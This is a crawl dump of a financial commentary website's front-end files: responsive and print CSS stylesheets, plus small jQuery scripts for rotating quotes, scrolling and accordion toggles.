-moz-border-bottom-left-radius: 4px;
/*Safari, Chrome*/
-webkit-border-top-left-radius: 0px;
-webkit-border-top-right-radius: 0px;
-webkit-border-bottom-right-radius: 4px;
-webkit-border-bottom-left-radius: 4px;
border-top-left-radius: 0px;
border-top-right-radius: 0px;
border-bottom-right-radius: 4px;
border-bottom-left-radius: 4px;
margin:0 0 0 15px;
}

.main-footer-wrapper .navbar .navbar-inner {
	background:none;
	box-shadow:none;
	padding-left:0;
	padding-right:0;
	float:left;
	border:0;
	margin-bottom:20px;
	margin-left:-15px;
}

.main-footer-wrapper .navbar .nav > .active > a,
.main-footer-wrapper .navbar .nav > .active > a:hover,
.main-footer-wrapper .navbar .nav > .active > a:focus {
    background: none;
    box-shadow: none;
    color: #fff;
    text-decoration: none;
}

.navbar .nav > li > a:hover {
    background-color: transparent;
    color: #fff;
    text-decoration: none;
}

.main-footer-wrapper .row {
		clear:both;
}

.main-footer-wrapper a { color:#65ee65;}
.main-footer-wrapper .scrollToTop { color:#fff!Important; }
.main-footer-wrapper .scrollToTop i { color:#505050 }
.main-footer-wrapper .social-media { text-align:right;}

.ideal-form .ideal-label {
    color: #222222;
    text-align: left!Important;
}

.ideal-form input, select, textarea {	float:left!Important;
	}
	


.ideal-tabs .ideal-tabs-tab-active, .ideal-tabs .ideal-tabs-tab-active:hover {
    color: #007F00!Important;
}

.ideal-form .ideal-heading {
    color: #333!Important;
}

.ideal-radiocheck {
    border: none!Important;
		padding:10px 0!Important;
}

.comment-container { border:1px solid #008000; background:#F0FFF0; margin-bottom:20px; padding:0 20px 20px 20px;}

.comment-container.author-comment { border:1px solid #ccc; background:#fff; margin-bottom:20px; padding:0 20px 20px 20px;}

.comment-container .comment-date { font-weight:normal;}
textarea { height:auto;}
.comment-form { background-color:#F5F5F5; border:1px solid #ccc; padding:20px 20px 0 20px;}
.comment-form .help-inline { color:#999; margin:0 0 5px 0;}
.comment-form textarea{ margin:0 0 10px 0;}
.comment-form .btn { margin:0;}

#accordion.testimonials-wrapper > .content {
    margin-left: 0;
    padding: 10px 0 0;
}

.testimonials-wrapper blockquote {
    background-color: #f5f5f5;
    border-left: 8px solid #323297;
    padding: 10px 10px 10px 20px;
		overflow:hidden;
}

.testimonials-wrapper blockquote .scrollToTop{
		float:right;
}

.testimonials-wrapper blockquote p { font-family:Georgia, "Times New Roman", Times, serif; color:#333; float:left;}


@media (min-width: 1200px) {
body { font-size:16px;}
.login-and-subscribe-btn { display:none!Important;}
#demo.collapse[style] { height:auto!Important;}
.shadow { display:block;}
.main-content .accordion,
.main-content #accordion { margin: 20px -20px 20px -28px; background-color:#fff; width:auto;}
#accordion.archive > .content { border-top:none; margin-left:32px;}
.main-content .alert.search-theme-library-container { margin-left:-25px;}
#accordion.testimonials-wrapper > .content {
    margin-left: 30px;
}
blockquote p { font-size: 16px; line-height:22px;}
}

@media (max-width: 1200px) {
/*#demo.collapse[style] { height:auto!Important;}
*/
body { font-size:15px;}

.navbar .nav > li > a { font-size:14px; padding: 10px;}


.main-content { padding:20px 10px 0 48px; }
.main-content h1 { margin-right:0; }
.main-content blockquote { margin:20px 0 20px -28px; }
.main-content .alert { margin-right:0; }



.main-content { padding:20px 0 0 0; }
.main-content h1 { margin-right:0; }
.main-content blockquote, .main-content .highlights { margin:20px 0 20px 0; }
.main-content .alert { margin-right:0; }
.story.summary .author-thumb, .story.detail .author-thumb {margin:0 10px 0 0;}
.breadcrumb {margin:0 0 20px -15px;}
blockquote p { font-size: 16px; line-height:22px;}
}
 
/* Portrait tablet to landscape and desktop */

@media (min-width: 768px) and (max-width: 979px) {
body { font-size:15px;}
.additional-row .btn-large { font-size:13px;}

#demo form { width:62.5%; float:left; padding-right:20px;}
#demo .btn-grey { width:35%; margin-bottom:10px; float:right; margin-top:5px;}
#demo input.input-small { width:100%; margin-bottom:10px;}
#demo .controls { width:100%; margin-bottom:15px; margin-top:5px }
#demo .controls .btn { float:right;}
#demo .username-and-password-reminder { width:100%; float:none; display:block; overflow:hidden; font-size:12px;}
#demo .username-and-password-reminder a { width:49%; display:inline-block; margin-right:0; color:#666;}
#demo .username-and-password-reminder a + a { text-align:right;}

.logo img { padding:40px 100px 40px 0;}

#myCarousel {
		display:none;
}
.navbar-inner h5 {
		display:inline-block;
		float:right;
		color: #fff;
		font-weight:600;
		text-transform:uppercase;
}
.glow {
		display:none;
}

.main-content { padding:20px 0 0 0; }
.main-content h1 { margin-right:0; }
.main-content blockquote, .main-content .highlights { margin:20px 0 20px 0; }
.main-content .alert { margin-right:0; }
.story.summary .author-thumb, .story.detail .author-thumb {margin:0 10px 0 0;}
.breadcrumb {margin:0 0 20px -15px;}

}

/* Landscape phone to portrait tablet */

@media (max-width: 767px) {

body { padding:0; font-size:14px;}
blockquote p { font-size: 15px; line-height:20px;}
h1 {
		font-size:24px;
		line-height:30px;
}

h2 {
		font-size:18px;
		line-height:20px;
}

h3 {
		font-size:16px;
		line-height:20px;
}

h4 {
		font-size:14px;
		line-height:20px;
}

h5 {
		font-size:14px;
		line-height:20px;
}

h6 {
		font-size:14px;
		line-height:20px;
}



#demo form { width:62.5%; float:left; padding-right:20px;}
#demo .btn-grey { width:35%; margin-bottom:10px; float:right;}
#demo input.input-small { width:100%; margin-bottom:10px;}
#demo .controls { width:100%; margin-bottom:15px; margin-top:5px }
#demo .controls .btn { float:right;}
#demo .username-and-password-reminder { width:100%; float:none; display:block; overflow:hidden; font-size:12px;}
#demo .username-and-password-reminder a { width:49%; display:inline-block; margin-right:0; color:#666;}
#demo .username-and-password-reminder a + a { text-align:right;}

.additional-row .btn-large.pull-right { font-size:13px; float:left; padding:5px 10px; margin:5px 0 0 5px;}

.logo-and-search .logo img { padding:20px 30px;}
.logo-and-search .input-append.pull-right.header-search-form { margin:0px 20px 20px 0;}
.logo-and-search .input-append.pull-right.header-search-form .span6 { width:250px;}

.navbar .nav > li > a { font-size:17px; padding: 10px 15px;}

.glow, #myCarousel {
		display:none;
}

.navbar-inner h5 {
		display:inline-block;
		float:right;
		color: #fff;
		font-weight:600;
		text-transform:uppercase;
}

nav.navbar-static-top.affix {
		position: relative;
		margin-top:0;
}

.navbar-fixed-top, .navbar-fixed-bottom, .navbar-static-top {
		margin:0;
}

.nav-collapse .dropdown-menu {
		display: block;
}

.navbar-inner h5 {
		display:inline-block;
		float:right;
		color: #fff;
		font-weight:600;
		text-transform:uppercase;
}

.navbar .btn-navbar {
		margin-top:5px;
		margin-bottom:5px;
		float:right;
}

.main-content { padding:20px 15px 0 15px; }
.main-content h1 { margin-right:0; }
.main-content blockquote, .main-content .highlights { margin:20px 0 20px 0; }
.main-content .alert { margin-right:0; border: }





.story.summary .author-thumb, .story.detail .author-thumb {margin:0 10px 0 0;}
.breadcrumb {margin:0 0 20px -15px;}


.sub-content { padding:10px;}
.main-footer-wrapper { padding:10px;}

.logged-in {
    margin: 0 0 10px 0;
}
.logged-in li {
    float: left;
    line-height: 30px;
    list-style: none outside none;
    padding-right: 10px;
}

}
 
/* Landscape phones and down */

@media (max-width: 480px) {

#demo form { width:100%; float:left; padding-right:10px;}
#demo .btn-grey { width:100%; margin-bottom:10px; float:right;}
#demo input.input-small { width:100%; margin-bottom:10px;}
#demo .controls { width:100%; margin-bottom:15px; margin-top:5px; }
#demo .controls label { font-size:12px;}
#demo .controls .btn { float:right;}
#demo .username-and-password-reminder { width:100%; float:none; display:block; overflow:hidden; font-size:12px;}
#demo .username-and-password-reminder a { width:49%; display:inline-block; margin-right:0; color:#666; line-height:33px;}
#demo .username-and-password-reminder a + a { text-align:right;}

.logo-and-search .logo img { padding:20px 15px;}
.logo-and-search .input-append.pull-right.header-search-form { margin:0px 10px 20px 0;}
.logo-and-search .input-append.pull-right.header-search-form .span6 { width:190px;}

body { padding:0; font-size:16px;}
blockquote p { font-size: 18px; line-height:20px;}
#uvTab {display:none;}

}

@media (max-width: 320px) {
}


--- FILE ---
content_type: text/css
request_url: http://www.fullertreacymoney.com/service/styles
body_size: 697
content:
/* Handlers icon(s) */
.ui-widget-picker dl.ico-post-handler dt { background-position:0px -320px; color:#7e7e7e; }
.ui-widget-picker dl.ico-category-handler dt { background-position:0px -280px; color:#7e7e7e; }
.ui-widget-picker dl.ico-categories-handler dt { background-position:0px -240px;  }
.ui-widget-picker dl.ico-auth-handler dt { background-position:0px -360px;  }
.ui-widget-picker dl.ico-recovery-handler dt { background-position:0px -400px;  }
.ui-widget-picker dl.ico-registration-handler dt { background-position:0px -560px; }
.ui-widget-picker dl.ico-profile-handler dt { background-position:0px -680px; }
.ui-widget-picker dl.ico-subscription-handler dt { background-position:0px -720px; }



.ui-widget-picker dl.ico-carousel dt { background-position:0px -160px; } 
.ui-widget-picker dl.ico-chunks dt { background-position:0px -200px; } 

.ui-widget-picker dl.ico-presentations dt { background-position:0px -600px;  }

.ui-widget-picker dl.ico-forum dt { background-position:0px -760px;  }

.ui-widget-picker dl.ico-audio dt { background-position:0px -440px;  }

.ui-widget-picker dl.ico-recent-handler dt { background-position:0px -440px;  }
.ui-widget-picker dl.ico-rotator-handler dt { background-position:0px -160px; }
.ui-widget-picker dl.ico-assets dt { background-position:0px -480px;  }
.ui-widget-picker dl.ico-search dt { background-position:0px -520px;  }
.ui-widget-picker dl.ico-searchcategory-handler dt { background-position:0px -520px;  }
.ui-widget-picker dl.ico-searchsite-handler dt { background-position:0px -520px;  }
.ui-widget-picker dl.ico-newsletter dt { background-position:0px -640px;  }
.ui-widget-picker dl.ico-unsubscribe-handler dt { background-position:0px -640px;  }
.ui-widget-picker dl.ico-events dt { background-position:0px -800px;  }
.ui-widget-picker dl.ico-event-handler dt { background-position:0px -800px;  }
/*
* Additional CSS rules
*
*/

div.highlights { background-color:#ededfa; border-left: 8px solid #333399; padding: 10px 10px 10px 20px; margin:10px 0px 10px 0px }

table.data-table {  }
table.data-table th,
table.data-table td { padding:5px; border:1px solid #c2c2c2 }
table.data-table td, 
table.data-table td p { font-size:11px; line-height:14px; }
table.data-table tr:first-child { -moz-border-radius: 6px 0 0 0; -webkit-border-radius: 6px 0 0 0; border-radius: 6px 0 0 0 }

span.red { color:#c70000; }

.story p img { padding-top:10px; padding-bottom:10px; }

.videoWrapper { 	position: relative; padding-bottom: 56.25%; /* 16:9 */; padding-top: 25px; height: 0; }
.videoWrapper iframe { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

--- FILE ---
content_type: text/css
request_url: http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/core.css
body_size: 4102
content:
/**
* Custom development styles
*/
.error-login { background:#fff; padding:15px; }
.error-login > div { background:#ffcaca; padding:5px; border:1px solid #c30000; font-size:12px; }
.error-login > div a { color:#000000; text-decoration:underline; }

.userbar {}
.userbar .subscription-details { font-size:12px; color:#b7b7b7; }

.option-description { max-width:100px; font-size:11px; }


.show { display:block; }
.hide { display:none; }

.notice { background:#cfffca; padding:15px; margin-bottom:20px; border:1px solid #0d8600; }

.logo-and-search,
.header-search-form { z-index:100 !Important;  }
.glow { z-index:0 !important; width:900px; }
a.brand { position:relative; z-index:100; display:block; }

table.checkout { width:100%; }
table.checkout tr th, 
table.checkout tr td { padding:10px; }
table.checkout tr th { background:#eee; }

.btn.btn-next { height:35px; line-height:35px; }

h6 { display:block; margin-top:-15px; margin-bottom:20px; color:#818181; font-size:18px; }


ul.payments, 
ul.payments li { display:block; padding:0px; margin:0px; list-style:none; }
ul.payments li { margin:1px; }
ul.payments li, 
ul.payments li a { float:left; }
ul.payments { margin-bottom:50px; }

.themes-list { display:none; }
.themes-list > div a { display:block; margin:2px 0px 2px 0px; }

.nav .active { color:#000;  }

.testimonials { }
.testimonials .testimonial { display:none; padding-bottom:10px; }
.testimonials .testimonial.testimonial-first { display:block; }



.errors { padding:10px; background:#ffd9d9; border:1px solid #b50000; margin-bottom:20px; }
.errors strong { display:block; font-size:12px; }
.errors > div { font-size:12px; }

select.archive { width:120px; }

/* Forum */
.forumbar { background:#ebebeb; padding:10px; text-align:right; -webkit-border-radius: 4px; -moz-border-radius: 4px; border-radius: 4px; }

/* Topic(s) */
.topic { border-top:1px solid #c1c1c1; margin-bottom:10px; margin-top:10px; padding-top:10px; }
.topic.topic-first { border-top:none; }
.topic span.muted.tiny { font-size:12px; }
.topic.topic-new a { color:#c70000; }

form.topic { width:100%; }
form.topic select { width:100%; }
form.topic input[type="text"] { width:500px; }
form.topic input[type="text"].ideal-file-filename { width:200px; height:33px; }
form.topic textarea { width:500px; height:400px; }
form.topic .btn.btn-primary { margin-left:125px; }

form.share input[type="text"] { width:100%; }
form.share textarea { width:100%; height:130px; }

.result { padding:20px 10px 10px 30px; margin-bottom:1px; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px; }
.result table { width:100%; }
.result table td { line-height:14px; }
.result table td span.muted { font-size:12px; display:block; margin-top:5px; }

.result.result-post { background:#f8f8f8 url(../img/icons/post.png) 0 50% no-repeat; }
.result.result-audio { background:#f8f8f8 url(../img/icons/audio.png) 0 50% no-repeat;  }
.result.result-audio td { line-height:18px; }

.event-group { border-top:1px solid #d8d8d8; padding:20px 0px 20px 0px; }
.event-group.event-group-first { border-top:none; }

ul.nav li a.rss { display:block; padding-right:50px; background:url(../img/rss.png) center right no-repeat; text-shadow:#141414 -1px -1px; }
ul.nav li a.rss:hover {  }

span.violation { display:block; padding:10px; background:#ffc1c1; border:1px solid #b30000; margin-bottom:20px; }

.fix { position:relative; display:inline-block; } 
.fix { zoom: 1; display:block; } 
.fix:after { content: "."; display: block; height: 0; clear: both; visibility: hidden; font-size:0px; line-height:0px; }

blockquote p { display:block; margin:5px 0px 10px 0px; }

.btn-black { padding:5px 10px 5px 20px; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px;}
.btn-black a:hover i { text-decoration:none; }

.audio-table tr td:nth-child(3) { background-color:#EEEEEE}

a.play-icon .icon-download-alt {
		padding:3px 4px 2px 5px;
		border:1px solid #ccc;
		-moz-border-radius: 3px;/*Firefox*/
		-webkit-border-radius: 3px;/*Safari, Chrome*/
		border-radius: 3px;
		cursor:pointer;
		text-shadow:none;
		border:1px solid #039CE2;
}

a.play-icon .icon-play {

}

.investment-theme { margin-bottom:20px; }
.investment-theme > a img { width:100%; margin-bottom:10px; }
.investment-theme > a { display:block; top-bottom:10px; font-size:16px; }
.investment-theme > p { line-height:14px; display:block; margin-top:5px; }

.span16.main-content > .row-fluid { margin-left:-20px; margin-right:-20px;}
.span16.main-content > .row-fluid .span8 { }

span.item-date { display:block; margin:5px 0px 10px 0px; color:#006e00; text-shadow:#fff 1px 1px; font-size:11px; }


.audio-archive-nav a { width:100%; padding-left:0px; padding-right:0px; }

fieldset { border:1px solid #000; }

.ideal-form .ideal-radiocheck { padding-top:0px; }
.ideal-form .ideal-radiocheck label { padding:0px 0px 2px 12px; }

body .main-content-wrapper-promo .section-0 { background-image:url('../img/a.gray.figure.png'); background-repeat:no-repeat; background-size:cover; background-position:center; padding:70px 0px 250px 0px;  }
body .main-content-wrapper-promo .section-0 h1 { font-size:42px; color:#006600; font-weight:bold; }
body .main-content-wrapper-promo .section-0 p { font-size:24px; color:#333333; font-family: Georgia,Times,Times New Roman,serif; line-height:30px; }
body .main-content-wrapper-promo .section-1 { background-image:url('../img/a.section1.png'); background-repeat:no-repeat; background-size:contain; background-position:bottom center; padding:150px 0px 150px 0px;  }
body .main-content-wrapper-promo .section-2 { background:#4f4f4f; }

body .main-content-wrapper-promo .section-2 .row .box3,
body .main-content-wrapper-promo .section-2 .row .box4 { padding:50px 0px 50px 0px; }
body .main-content-wrapper-promo .section-2 .row .box4 {   }
body .main-content-wrapper-promo .section-2 .row .box4 h2 { color:#d5d5d5; font-size:42px; font-weight:normal; text-align:right; display:block; border-right:5px solid #d5d5d5; padding-right:15px; line-height:50px; font-family: Calibri;font-size: 42px;font-style: normal;font-variant: normal;font-weight: 100;line-height: 50px;  }
body .main-content-wrapper-promo .section-2 .row .box4 blockquote { display:block; border:none; padding:0px; margin:0px; background:url('../img/a.section2.person.png') bottom right no-repeat; font-size:24px; color:#d5d5d5; font-family:Calibri;font-size: 24px;font-style: normal;font-variant: normal;font-weight: 20;line-height: 30px; font-style:italic; padding:50px 300px 20px 0px; text-align:right; margin-bottom:-50px; }
body .main-content-wrapper-promo .section-2 .row .box4 blockquote strong { display:block; margin-top:40px; }


body .main-content-wrapper-promo .section-3 { background-image:url('../img/a.section3.jpg'); background-repeat:no-repeat; background-size:cover; background-position:center; padding:150px 0px 150px 0px;  }
body .main-content-wrapper-promo .section-3 .row .box5 { position:relative; }
body .main-content-wrapper-promo .section-3 .row .box5 .baloon { padding:60px 60px 60px 60px; background-image:url('../img/a.section3.baloon.png'); background-repeat:no-repeat; background-size:contain; background-position:center; max-width:720px; height:430px;   }
body .main-content-wrapper-promo .section-3 .row .box5 .baloon div { border-left:5px solid #006600;  margin-left:20px; padding-left:15px;}
body .main-content-wrapper-promo .section-3 .row .box5 .baloon div p {  font-family: Georgia,Times,Times New Roman,serif; color:#555555; font-size:24px; line-height:30px; }
body .main-content-wrapper-promo .section-3 .row .box5 .baloon div h2 { font-size:42px; color:#333333; line-height:44px; font-weight:lighter; margin-top:0;}


body .main-content-wrapper-promo .section-4 .row { background-image:url('../img/a.section4.png'); background-repeat:no-repeat; background-size:contain; background-position:bottom left; padding:150px 0px 150px 0px;  }

body .main-content-wrapper-promo .section-5 { background:#ededed; }
body .main-content-wrapper-promo .section-5 .row { background-image:url('../img/a.section5.png'); background-repeat:no-repeat; background-size:contain; background-position:bottom right; padding:100px 0px 150px 0px;  }

body .main-content-wrapper-promo .section-6 {  background-image:url('../img/a.section6.png'); background-repeat:no-repeat; background-size:contain; background-position:center center; }
body .main-content-wrapper-promo .section-6 .row {padding:150px 0px 150px 0px;  }

body .main-content-wrapper-promo .section-7 {  background:#ededed; }
body .main-content-wrapper-promo .section-7 .row {padding:50px 0px 50px 0px;  }

body .main-content-wrapper-services .odd { background:#ededed; padding:50px 0px 50px 0px; }
body .main-content-wrapper-services .even { padding:50px 0px 50px 0px; }
body .main-content-wrapper-services .copy h2 { font-size:42px; color:#333333; line-height:50px; font-family: Calibri;font-size: 42px;font-style: normal;font-variant: normal;font-weight: 100; }
body .main-content-wrapper-services .copy p { font-family: Georgia,Times,Times New Roman,serif; color:#555555; font-size:18px; line-height:28px; }

.img-responsive { max-width:100% !important; height:auto !important;}

.r-border { border-right:5px solid #006600; text-align:right; padding-right:15px; margin-bottom:20px;   }
.r-border h2 { font-size:42px; color:#333333; line-height:44px; font-weight:lighter; margin-top:0; margin-bottom:20px;} 
.r-border p { font-family: Georgia,Times,Times New Roman,serif; color:#555555; font-size:24px; line-height:30px; margin-bottom:0; }

.l-border { border-left:5px solid #006600; text-align:left; padding-left:15px;   }
.l-border h2 { font-size:42px; color:#333333; line-height:44px; font-weight:lighter; margin-top:0; margin-bottom:20px;} 
.l-border p { font-family: Georgia,Times,Times New Roman,serif; color:#555555; font-size:24px; line-height:30px; margin-bottom:0;  }

.footer-promo { background:#333399; padding:20px; color:#fff; }
.footer-promo p { display:block; height:50px; line-height:50px; font-family: 'Calibri Light','Gill Sans','Open Sans',Geneva,Helvetica,Arial,sans-serif; font-size:18px; }

a.promo-button { }
a.promo-button,
a.promo-button span { display:block; cursor:pointer; float:right; font-size:24px; }
a.promo-button > span {  background:url('../img/a.blue.right.png') 100% 50% no-repeat; padding-right:60px; height:60px; line-height:60px; }
a.promo-button > span > span {  background:url('../img/a.blue.left.png') 0 0 no-repeat;  padding-right:10px; padding-left:20px; color:#fff; }
a.promo-button:hover, 
a.promo-button:hover span { text-decoration:none; }


a.promo-button.promo-button-green > span { background:url('../img/a.green.right.png') 100% 50% no-repeat;  padding-right:60px;  height:60px; line-height:60px; }
a.promo-button.promo-button-green > span > span {  background:url('../img/a.green.left.png') 0 0 no-repeat; padding-left:20px; color:#fff;  }

a.promo-button.promo-button-left,
a.promo-button.promo-button-lef span { float:left; }

body .main-content-wrapper-promo .container { background:none; }
body .main-content-wrapper-services a.promo-button, a.promo-button span {
	font-family:Calibri, Arial, Helvetica, sans-serif;
}

/*body::before {
  content: "xs";
  position: fixed;
  top: 0;
  left: 0;
  z-index: 9999999;
  background-color: #000;
  color: #fff;
}
@media (min-width : 768px) { body::before { content: "sm"; }}
@media (min-width : 980px) { body::before { content: "md"; }}
@media (min-width : 1200px) { body::before { content: "lg"; }}*/

@media (max-width: 1200px) {
	body .main-content-wrapper-promo .section-3 .row .box5 .baloon h2 { font-size:30px; }
}
@media (max-width: 320px) {
	body .main-content-wrapper-promo .section-3 .row .box5 .baloon h2 { font-size:12px; line-height:12px; }
	body .main-content-wrapper-promo .section-3 .row .box5 .baloon p { font-size:10px; line-height:12px; }
}

@media (max-width : 1200px) {
	body .main-content-wrapper-promo .section-2 .row .box4 h2{
    font-size: 38px;
    line-height: 40px;
	}
	body .main-content-wrapper-promo .section-2 .row .box4 h2 br{
	display:none;
	}
	body .main-content-wrapper-promo .section-6 {
    background-size: 100%;
	}
	body .main-content-wrapper-promo .section-5 .row {
    background-size: 70%;
	}
	body .main-content-wrapper-promo .section-4 .row {
    background-size: 50%;
	}
	body .main-content-wrapper-promo .section-1 {
    background-size: 100%
	}
	.l-border h2 {
    font-size: 38px;
    line-height: 40px;
	}
	.r-border h2 {
    font-size: 38px;
    line-height: 40px;
	}
}
@media (max-width : 980px) {
	.l-border h2 {
    font-size: 30px;
    line-height: 30px;
	}
	.r-border h2 {
    font-size: 30px;
    line-height: 30px;
	}
	body .main-content-wrapper-promo .section-2 .row .box4 h2 {
    font-size: 30px;
    line-height: 30px;
	}
	
	body .main-content-wrapper-promo .section-3 .row .box5 .baloon div {
	margin-top:20px;
	}
			
	body .main-content-wrapper-promo .section-3 .row .box5 .baloon div h2 {
    font-size: 30px;
    line-height: 30px;
	}
	body .main-content-wrapper-promo .section-4 .row {
    padding: 50px 0 150px 0;
	}
	body .main-content-wrapper-promo .section-6 .row {
    padding: 50px 0;
	}
	
	body .main-content-wrapper-promo .section-2 .row .box4 blockquote {
	font-size: 20px;
	line-height: 20px;
	}
	
	body .main-content-wrapper-promo .section-2 .row .box4 blockquote br{
	display:none;
	}
	
	body .main-content-wrapper-services a.promo-button, a.promo-button span {
    	font-size: 14px;
	}

}
@media (max-width : 768px) {
	body .main-content-wrapper-promo .section-0 {
		background: #EBEBEB !important;
		background-position: center center;
		background-repeat: no-repeat;
		background-size: cover;
		padding: 50px 10px;
	}
	body .main-content-wrapper-promo .section-0 h1 {
		font-size: 30px;
		line-height: 30px;
	}
	body .main-content-wrapper-promo .section-0 .span14 > div[style]{
		text-align:left !important;
	}
	body .main-content-wrapper-promo .section-0 a.promo-button { float:left;}
	
	
	body .main-content-wrapper-promo .section-0 p {
		font-size: 18px;
		line-height: 20px;
	}
		
	body .main-content-wrapper-promo .section-1 {
		background: #ffffff !important;
		padding: 50px 0;
	}
	body .main-content-wrapper-promo .section-2 .span6{
		display: none;
	}
	body .main-content-wrapper-promo .section-2 .row .box4 blockquote {
		background: none;
		margin: 0;
		padding: 50px 10px 20px 0;
		text-align: right;
	}
	body .main-content-wrapper-promo .section-2 .row .box4 h2 {
		text-align: left;
		font-weight:lighter;
		font-family:Calibri;
	}
	
	body .main-content-wrapper-promo .section-2 .row .box4 h2 {
		padding-left:20px;
	}
	
	body .main-content-wrapper-promo .section-2 .row .box4 blockquote {
		padding: 20px 20px 0 20px;
		text-align: left;
	}
	
	body .main-content-wrapper-promo .section-3 {
		background: #D4D7DB !important;
		background-position: center center;
		background-repeat: no-repeat;
		background-size: cover;
		padding: 50px 0;
	}
	body .main-content-wrapper-promo .section-3 .row .box5 .baloon div {
    	margin-top: 0;
		padding-right:10px;
	}
	body .main-content-wrapper-promo .section-3 .row .box5 .baloon div h2 {

	}
	body .main-content-wrapper-promo .section-3 .row .box5 .baloon div p {
		font-size: 18px;
		line-height: 20px;
	}
	body .main-content-wrapper-promo .section-3 .row .box5 .baloon {
		background: none;
		background-position: center center;
		background-repeat: no-repeat;
		background-size: contain;
		height: inherit;
		max-width: inherit;
		padding: 0;
	}
	body .main-content-wrapper-promo .section-3 .row .box5 .baloon div {
		border-left: 5px solid #006600;
		margin-left: 0;
		padding-left: 15px;
	}
	body .main-content-wrapper-promo .section-4 .row {
		background:none;
    	padding: 50px 0;
	}
	
	body .main-content-wrapper-promo .section-4 a.promo-button { float:left; margin-left:20px;}
	
	body .main-content-wrapper-promo .section-5 .row {
		background: none;
		padding: 50px 10px 50px 0;
	}
	body .main-content-wrapper-promo .section-6 {
		background: none;
		background-position: center center;
		background-repeat: no-repeat;
	}
	
	body .main-content-wrapper-promo .section-7 .span12 + .span12 {
		display:none;
	}
	.r-border {
		border-right: 5px solid #006600;
		margin-bottom: 0;
		padding-right: 15px;
		padding-left:20px;
		text-align: left;
	}
	
	.r-border p {
		font-size: 18px;
		line-height: 20px;
	}
	.l-border p {
		font-size: 18px;
		line-height: 20px;
	}
	a.promo-button, a.promo-button span {
    	font-size: 14px;
	}
	.footer-promo p { line-height:18px;}
	.footer-promo a.promo-button { float:left; margin-bottom:10px;}
	
	body .main-content-wrapper-services .even,
	body .main-content-wrapper-services .odd {
		padding:40px 10px 50px 10px;
	}
    .l-border p br,
	body .main-content-wrapper-services .even .span12 + .span12,
	body .main-content-wrapper-services .odd .span8,
	body .main-content-wrapper-services .odd .span12:first-of-type {
    	display:none;
	}
	body .main-content-wrapper-services .even a.promo-button,
	body .main-content-wrapper-services .odd a.promo-button { clear:both;float:left;}
	
	
	body .main-content-wrapper-services .copy h2 {
		font-size: 30px;
		font-size: 30px;
	}
	body .main-content-wrapper-services .copy p {
		font-size: 18px;
		line-height: 22px;
	}
	
}


--- FILE ---
content_type: text/css
request_url: http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/print.css
body_size: 331
content:
header,
aside,
footer,
.carousel-wrapper,
.breadcrumb,
.scrollToTop,
.btn-group-custom,
.calendar,
.modal,
.navbar { display:none; }

body {
		padding-top: 0px;
		padding-bottom: 0px;
		color:#333;
		font-size:20px!important;
		line-height:24px!important;
		font-family:Arial, Helvetica, sans-serif;
}

h1, h2, h3, h4, h5, h6 {
		font-weight: normal;
		font-family: Calibri, sans-serif;
		color:#444;
}

article { width:100%; float:none; clear:both; }

.span16.main-content { width:1170px; }

--- FILE ---
content_type: application/x-javascript
request_url: http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.quotes.js
body_size: 797
content:
(function($) 
{
	$.fn.quotes = function(speed, delay) 
	{	
		/* Sets default values */
		if (!speed) speed = 500;
		if (!delay) delay = 6000;
		
		// If "delay" is less than 4 times the "speed", it will break the effect 
		// If that's the case, make "delay" exactly 4 times "speed"
		var quaSpd = (speed*4);
		
		if (quaSpd > (delay)) delay = quaSpd;
		
		// Create the variables needed
		var	quote = $(this), firstQuo = $(this).filter(':first'), lastQuo = $(this).filter(':last'), wrapElem = '<div id="quote_wrap"></div>';
		
		// Wrap the quotes
		$(this).wrapAll(wrapElem);
		
		// Hide all the quotes, then show the first
		$(this).hide();
		
		$(firstQuo).show();
		
		// Set the hight of the wrapper
		$(this).parent().css(
		{
			height: $(firstQuo).actual('height')
		});	
		
		if (quote.length > 1)
		{	
			// Where the magic happens
			setInterval(function()
			{
				// Set required hight and element in variables for animation
				if($(lastQuo).is(':visible')) 
				{
					var nextElem = $(firstQuo);
					var wrapHeight = $(nextElem).actual('height');
				} 
				else 
				{
					var nextElem = $(quote).filter(':visible').next();				
					var wrapHeight = $(nextElem).actual('height');
				}
				
				//alert(wrapHeight);
				
				// Fadeout the quote that is currently visible
				$(quote).filter(':visible').fadeOut(speed);
				
				// Set the wrapper to the hight of the next element, then fade that element in
				setTimeout(function() 
				{
					$(quote).parent().animate(
					{
						height: wrapHeight
					}, speed);
				}, speed);
				
				if($(lastQuo).is(':visible')) 
				{
					setTimeout(function() 
					{
						$(firstQuo).fadeIn(speed*2);
					}, speed*2);
				} 
				else 
				{
					setTimeout(function() 
					{
						$(nextElem).fadeIn(speed);
					}, speed*2);
				}
				
			}, delay);
		}
	
	};
})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins.js
body_size: 1865
content:
// Avoid `console` errors in browsers that lack a console.
(function() {
    var method;
    var noop = function noop() {};
    var methods = [
        'assert', 'clear', 'count', 'debug', 'dir', 'dirxml', 'error',
        'exception', 'group', 'groupCollapsed', 'groupEnd', 'info', 'log',
        'markTimeline', 'profile', 'profileEnd', 'table', 'time', 'timeEnd',
        'timeStamp', 'trace', 'warn'
    ];
    var length = methods.length;
    var console = (window.console = window.console || {});

    while (length--) {
        method = methods[length];

        // Only stub undefined methods.
        if (!console[method]) {
            console[method] = noop;
        }
    }
}());

// Place any jQuery/helper plugins in here.


// Scroll page to the top
$('a.scrollToTop').click(function()
{
	var offset = $(this).data('offset'), top = $('h3[data-offset=' + offset + ']').offset().top;
	
	$('html, body').animate(
	{
		scrollTop: top
	}, 'slow');
	return false;
});


function scrollToAnchor(aid){
    var aTag = $("a[name='"+ aid +"']");
    $('html,body').animate({scrollTop: aTag.offset().top},'slow');
}

$("a.scrollToElement").click(function() {
   scrollToAnchor('top-of-element');
});




// Add a active class to current accordion

 $('.accordion').on('show', function (e) {
 $(e.target).prev('.accordion-heading').find('.accordion-toggle').addClass('active');
});
 
$('.accordion').on('hide', function (e) {
 $(this).find('.accordion-toggle').not($(e.target)).removeClass('active');
}); 


// Accordion button 
$('.accordion').on('shown', function () {
	 $(".active .icon-plus").removeClass("icon-plus").addClass("icon-minus");
});

